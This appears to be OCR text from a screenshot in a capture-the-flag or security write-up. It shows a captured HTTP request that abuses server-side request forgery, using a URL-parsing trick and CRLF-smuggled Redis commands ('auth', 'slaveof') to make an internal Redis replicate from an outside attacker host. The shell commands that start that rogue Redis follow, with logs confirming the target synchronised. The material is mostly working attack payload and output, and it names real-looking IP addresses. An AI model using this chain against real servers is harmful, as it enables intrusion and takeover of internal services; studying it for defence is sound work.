 Request
Raw Params Headers Hex JSON Decoder
GET
/?url=http://root:root@127.0.0.1:5000@baidu.com/?url=http://127.0.0.1:6379?%250D%250Aauth%25
20123456%250D%250Aslaveof%2520123.56.22.0%25202323%250D%250A1 HTTP/1.1
Host: 121.36.199.21:10802
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: BD_UPN=133252
Upgrade-Insecure-Requests: 1
Hosts
Port Forwarding
root@[123.56.22.0]:22...
root@[49.233.137.7]:220
root@[123.56.22.0]:22...
History
123.56.22.0
123.56.22.0
49.233.137.7
123.56.22.0
49.233.137.7
123.56.22.0
140.143.12.66 !
49.233.137.7
123.56.22.0
root@iZpeivtstku6chZ:~# docker stop
root@iZpeivtstku6chZ:~# docker run -d -p 2323:6379 redis
root@iZpeivtstku6chZ:~# docker logs -f
1:C 29 Aug 2020 12:51:30.843 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Oo
1:C 29 Aug 2020 12:51:30.843 # Redis version=6.0.3, bits=64, commit=00000000, modified=0, pid=1,
1:C 29 Aug 2020 12:51:30.843 # Warning: no config file specified, using the default config. In o
e redis-server /path/to/redis.conf
1:M 29 Aug 2020 12:51:30.849 * Running mode=standalone, port=6379.
1:M 29 Aug 2020 12:51:30.849 # WARNING: The TCP backlog setting of 511 cannot be enforced becaus
s set to the lower value of 128.
1:M 29 Aug 2020 12:51:30.850 # Server initialized
1:M 29 Aug 2020 12:51:30.850 # WARNING overcommit_memory is set to 0! Background save may fail u
x this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the comma
1' for this to take effect.
1:M 29 Aug 2020 12:51:30.850 # WARNING you have Transparent Huge Pages (THP) support enabled in
tency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/k
abled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot.
P is disabled.
1:M 29 Aug 2020 12:51:30.850 * Ready to accept connections
1:M 29 Aug 2020 12:52:03.805 * Replica 121.36.199.21:6379 asks for synchronization
1:M 29 Aug 2020 12:52:03.805 * Partial resynchronization not accepted: Replication ID mismatch
my replication IDs are
1:M 29 Aug 2020 12:52:03.805 * Starting BGSAVE for SYNC with target: disk
1:M 29 Aug 2020 12:52:03.805 * Background saving started by pid 17
17:C 29 Aug 2020 12:52:03.808 * DB saved on disk
17:C 29 Aug 2020 12:52:03.809 * RDB: 0 MB of memory used by
1:M 29 Aug 2020 12:52:03.832 * Background saving terminated with success
1:M 29 Aug 2020 12:52:03.832 * Synchronization with replica 121.36.199.21:6379 succeeded
EDI安全